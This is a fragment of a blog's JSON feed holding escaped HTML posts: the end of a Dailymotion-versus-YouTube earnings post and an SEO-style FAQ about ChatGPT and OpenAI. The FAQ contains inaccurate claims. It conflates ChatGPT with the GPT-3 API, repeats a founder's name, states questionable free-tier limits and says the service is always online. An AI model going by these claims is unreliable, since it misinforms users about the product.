Dailymotion channel by creating and selling their own products. Importantly, Dailymotion also has strict monetization policies and guidelines that creators must follow in order to qualify for monetization of their content.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; white-space: pre-wrap;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #0d0d0d; font-family: Roboto, Noto, sans-serif; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWatch the video step by step till the end without skipping, you will be an expert in creating your new channel in Daily Motion. Get ready to start earning in Daily Motion.  Turn your creativity into money\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1\u003E\u003Cu\u003EDailymotion vs YouTube Earning\u003C\/u\u003E\u003C\/h1\u003E\u003C\/div\u003E\n\n\n  \u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/VtLW1xWDSKg\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EEven I'm providing my YouTube link to this video for your support you'll follow this link too -\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ehttps:\/\/youtu.be\/VtLW1xWDSKg\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/1593514767593214933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/01\/dailymotion-vs-youtube-earning-youtube.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/1593514767593214933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/1593514767593214933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/01\/dailymotion-vs-youtube-earning-youtube.html","title":"Dailymotion vs YouTube Earning \/  YouTube alternative Dailymotion"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-QXQxLg1RDj-uhVUj9MUDHeFEMien1nLORcKgvS1RJkQwlSf_5VVCW74w4HsqTCNxZDni3QjGTmUv2GP4UvgtIpzzG6JKBYnPpOhPHV9bOwhjYx0gLmn1RLY8EYvUSPZxr10SpHcgoOmqjU4HB9Ap67xJZLtrJDY_Wwm2GBIArRkoyqkIxRzp4bUy\/s72-w640-h360-c\/Dailymotion-vs-YouTube-Earning.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-7430075106323306041"},"published":{"$t":"2023-01-20T22:03:00.031+05:30"},"updated":{"$t":"2023-07-10T22:15:31.117+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technical Tutorial"}],"title":{"type":"text","$t":" Chat GPT Login and Download -  What is Chat GPT?-"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003E\u0026nbsp;Chat GPT Login and Download -\u0026nbsp; What is Chat GPT?-\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMKpofGCiMXeVfhpFkfB0Nsj4V1QbVlVOrJokvGccD-Jp9tzsPIIOyAbyTFwhVBE4fTcsa0ZZUtpnR1jYkwC4ooY7UZY-__xuiLM0uDncB20yWC9K8K224_BGL7YOGrf_P-EcEWq2SnBsPZjUP2wwkHenYRG7vejdpNyPVk95AnMxF63wT_U1oGGef\/s1280\/Openai-What%20is%20Chat%20GPT.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg alt=\"Chat GPT Login and Download\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMKpofGCiMXeVfhpFkfB0Nsj4V1QbVlVOrJokvGccD-Jp9tzsPIIOyAbyTFwhVBE4fTcsa0ZZUtpnR1jYkwC4ooY7UZY-__xuiLM0uDncB20yWC9K8K224_BGL7YOGrf_P-EcEWq2SnBsPZjUP2wwkHenYRG7vejdpNyPVk95AnMxF63wT_U1oGGef\/w640-h360\/Openai-What%20is%20Chat%20GPT.jpg\" title=\"Chat GPT Login and Download\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003E\u0026nbsp;Chat GPT Login and Download -\u0026nbsp; What is Chat GPT?-\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003ETable of Content\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003E\u003Cdiv\u003EHow to use ChatGPT?\u003C\/div\u003E\u003Cdiv\u003EWhat does GPT stand for?\u003C\/div\u003E\u003Cdiv\u003EIs ChatGPT free?\u003C\/div\u003E\u003Cdiv\u003EWhat is a GPT-3 chatbot?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChat GPT capacity,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EChat\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;GPT\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;app,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003Echat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;GPT\u003C\/span\u003E\u003Cspan\u003Esign up,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EIs chat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;GPT\u003C\/span\u003E\u003Cspan\u003Edown,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOpenai's services are not available in your country,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChat GPT at capacity Reddit,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChatbot,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EGPT\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;login\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOpenai\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EGPT\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.leetechy.com\/search\/label\/Blogger?\u0026amp;max-results=10\"\u003Ewebsite\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EGPT\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;download\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EGPT\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;app download\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOpenai login\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EGPT\u003C\/span\u003E\u003Cspan\u003E-3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOpenai free\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; white-space: pre-wrap;\"\u003EHow can I make money using \u003Ca href=\"https:\/\/www.quora.com\/search?q=chatgpt\" target=\"_blank\"\u003EChatGPT\u003C\/a\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWhat is Chat GPT?\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChatGPT is a vast language model developed by OpenAI. It is trained on a dataset of conversational texts.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChat GPT is designed so that we can use it for a variety of language tasks, such as answering questions, creating sentences, and summarizing information.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChat GPT is a great app with the ability to generate human-like responses to a given prompt, and we use it for various natural language processing applications like chatbots and virtual assistants.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times; text-align: left; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times; text-align: left; text-decoration-line: underline;\"\u003EHow to use ChatGPT?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETo use ChatGPT, you will first need to access it through an API or by installing the OpenAI GPT-3 package in a programming language such as Python. Once you have access to the model, you can input a prompt or a piece of text and the model will generate a response based on its training data.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe generated response can be used for various natural language processing tasks such as language translation, text summarization, question answering, and more. You can also fine-tune the model on specific tasks or data to improve its performance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003EWhat does GPT stand for?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003EGPT stands for \"Generative Pre-trained Transformer.\" This refers to the architecture of the model, which is a type of neural network designed for natural language processing tasks.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003EThe \"generative\" part of the name refers to the model's ability to generate text, while the \"pre-trained\" part refers to the fact that the model has already been trained on a large dataset before being made available to users. The \"transformer\" part of the name refers to the type of neural network architecture used in the model, which is known for its ability to effectively process sequential data like text.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times; text-align: left;\"\u003EIs ChatGPT free?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChatGPT is not completely free, it requires an API key to access the model. You can get an API key from the OpenAI website by signing up for an account. Once you have an API key, you can use it to access the model through the OpenAI API and perform natural language processing tasks.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe cost of using the API will depend on the number of requests you make and the size of the model you are using. There are also some free alternatives such as Hugging face, and GPT-3 Sandbox which may be used but has some limitations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWhat is a GPT-3 chatbot?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: justify;\"\u003EA GPT-3 chatbot is a type of chatbot that uses the GPT-3 model, developed by OpenAI, as its underlying natural language processing technology. The GPT-3 model is a large, pre-trained language model that has been trained on a massive amount of text data. The model is able to generate human-like text and can be fine-tuned for a variety of natural language processing tasks, including conversation.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA GPT-3 chatbot, also called conversational AI, is designed to mimic human conversation and can be used to answer questions, provide information, and engage in other types of natural language interactions. GPT-3 chatbot can be used in a variety of applications such as virtual assistants, customer service chatbots, and more. GPT-3 chatbot can be integrated with various messaging platforms, websites, and mobile apps to provide conversational interfaces to users.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003E\u003Cu\u003EOpenai\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/OpenAI\" target=\"_blank\"\u003EOpenAI \u003C\/a\u003Eis an artificial intelligence research laboratory consisting of the for-profit OpenAI LP and its parent company, the non-profit OpenAI Inc. The company was founded in December 2015 by Elon Musk, Sam Altman, Greg Brockman, Ilya Sutskever, Wojciech Zaremba, and Wojciech Zaremba.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe company is focused on developing and promoting friendly AI in a way that benefits humanity as a whole. They research and develop a wide range of AI technologies, including deep learning, reinforcement learning, and GPT-3, which is an advanced language model that powers their natural language processing applications.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOpenAI also offers a platform for training, deploying, and experimenting with AI models. They also have a strong focus on transparency and safety in AI development.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003E\u003Cu\u003EChat GPT Capacity\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: justify;\"\u003EChatGPT is a pre-trained transformer-based language model that has the capacity to generate human-like text for a wide range of natural language processing tasks.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u0026nbsp;Its capacity is quite large, it has been trained on a massive dataset of conversational text, which allows it to generate responses that are relevant to the context of the input it's given. It can generate text with a high degree of fluency, coherence, and consistency, making it useful for applications such as chatbots and virtual assistants.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003EChatGPT can also be fine-tuned for specific use cases, which allows it to generate text that is more relevant to the task at hand. The specific capacity of the model will depend on the specific version of the model and the amount of training data it has been exposed to.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMjB7-KJNVUxtmTJx9G0sNl6OlHgUgXMH7CXPKWBv4FHviS8GhlZRcdey_cDTjd92IET1tHim8NiOlIwROzriCOCBN1bu2o_eW-EBxn1WTt5WUL4Qj4hDb5whXqQvHn22MlPoWub76BmPFOsvvVNQM7kp_q80cVJ4lc5TFaDv6tVEVfjuSU6wGW9L\/s1920\/chatgpt.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Chat GPT Login and Download\" border=\"0\" data-original-height=\"1358\" data-original-width=\"1920\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMjB7-KJNVUxtmTJx9G0sNl6OlHgUgXMH7CXPKWBv4FHviS8GhlZRcdey_cDTjd92IET1tHim8NiOlIwROzriCOCBN1bu2o_eW-EBxn1WTt5WUL4Qj4hDb5whXqQvHn22MlPoWub76BmPFOsvvVNQM7kp_q80cVJ4lc5TFaDv6tVEVfjuSU6wGW9L\/w640-h452\/chatgpt.jpg\" title=\"Chat GPT Login and Download\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EChatGPT\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003EChat\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;GPT\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;App\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EChatGPT is a pre-trained language model developed by OpenAI, it is not an application by itself, but it can be used to power a wide range of natural language processing applications such as chatbots and virtual assistants.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EDevelopers can use the pre-trained model provided by OpenAI and fine-tune it for specific use cases, or they can use the pre-trained model as a starting point and continue to train it on a specific task-related dataset. They can also use the model to generate text, answer questions, and summarize information.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EThere are also some open-source or commercial applications that use the model to provide a more user-friendly interface for end-users, for example, you can use the GPT-3 Playground to generate text by providing a prompt.\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EVarious chatbot development platforms use GPT-3 to generate human-like responses, Some examples include Hugging Face, Replika, and OpenAI's own GPT-3 API.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003EChat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;GPT S\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003Eign Up\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ETo\u003Ca href=\"https:\/\/medium.com\/@brilliantyear2021\/how-to-use-chatgpt-7dc1868bef7b\" target=\"_blank\"\u003E use ChatGPT\u003C\/a\u003E, you will first need to sign up for an API key from OpenAI. Once you have an API key, you can use it to access the GPT-3 model and fine-tune it for specific use cases or use it to generate text, answer questions, and summarize information.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ETo sign up for an API key, you can go to the OpenAI website and create an account. Once you have an account, you will be able to access the API key from the dashboard. Depending on your use case, you may need to select a pricing plan that fits your needs. You can use the GPT-3 API for free, but there is a monthly usage limit of 4,000 tokens. If you need more tokens, you can select a paid plan.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EAlternatively, you can also use pre-trained models provided by other companies or organizations like Hugging Face, Replika, and others, which also offer access to GPT-3, and may have different sign-up and pricing plans.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIs chat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;GPT\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003Edown\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EIt is possible for any system, including GPT, to experience downtime or technical difficulties. However, It is always online and functioning properly. If you are experiencing issues with GPT, you provide more details so that GPT can help you better.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cu\u003EOpenai's services are not available in your country\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EIt is a language model running on servers provided by OpenAI, which are located in various data centers around the world. Some countries may have restrictions on the use or access to certain technologies, including artificial intelligence. However, GPT is not aware of any restrictions on the use of OpenAI's services in specific countries.\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are experiencing difficulty accessing OpenAI's services, you may want to check if there are any known issues or outages on the OpenAI website or contact their support team for assistance.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cspan\u003EChat GPT at capacity Reddit\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EIt is a language model and doesn't have the capability to check the status of usage on Reddit or any other platform, However, it's possible that if many people are using a particular language model, such as GPT, at the same time, the servers running the model may become overloaded, resulting in slow response times or errors.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EIn such cases, the service providers may need to add more servers or take other measures to increase capacity and ensure smooth operation. If you are experiencing difficulty using GPT on Reddit, you may want to check if there are any known issues or outages on Reddit or OpenAI website or contact their support team for assistance.\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr 